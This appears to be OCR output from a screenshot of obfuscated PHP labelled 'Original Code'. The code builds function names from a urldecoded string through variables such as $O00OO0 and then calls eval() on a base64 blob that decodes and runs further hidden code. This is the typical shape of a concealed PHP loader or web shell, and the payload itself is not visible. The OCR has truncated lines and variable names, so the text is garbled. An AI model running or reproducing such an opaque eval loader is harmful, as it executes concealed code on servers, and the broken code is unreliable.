
Original Code
$O00OO0
=urldecode(
"%6E1%7A%62%2F%6D%615%5C%76%740%
{
6
}.
$O00OO0
{
33
}.
$O00OO0
{
30
};
$O0OO00
=
$O00OO0
{
33
}.
$O
        .
$O0OO00
{
1
}.
$O00OO0
{
24
};
$OO0000
=
$O00OO0
{
7
}
        .
$O00OO0
{
29
}.
$O00OO0
{
26
}.
$O00OO0
{
30
}.
$O00O
eval
(
$O00O0O
(
"JE8wTzAwMD0iQmRGUVVucHVmbUt6
Rsb0ZWYUdaeXRudUprejlvVENYc0pTdndHM2FRRTI0dEIyQUxK
1WWHRtVmFvQmk5VUlxQTBXMkFkSXV2U0UzblFKV3h0a09lM0JL
ZJaEVDdlNCWkJRc0ROc21WWHRtVlh0bVZlUUpSWExUcTVnR1du
lPYVkxa3ZNdmdIWWFNWVJJSWJvTG5WSFVVSVdBY0JVS1NKcTUw
NFcWM0cFNKd3AzbnJJV2FjQlI1b1RDWC9UV1g5UFphUUJDMGlH
pXbVFib0x0bXVjaW1WdFVCaXZoQnU5d0IyWTlrV2FaSXFZUW1D
FBMHAyMWNFU3hGRTJKaVRxQWNwcW5yRTNhaHBxdk54eXhybmhO
FnR2M5MUJpb1Fib0x0bVZYdG1WWHRtVlh0bVZlckdjOXlFdXZk
NWVzBzbVZYdG1WWHRtVmU5VlJYdG1WZTlWUzBzR3FhVVcyS3lJ
woJz8+Jy4kTzAwTzBPKCRPME9PMDAoJE9PME8wMCgkTzBPMDAw
AwMDApKSkpOw=="
));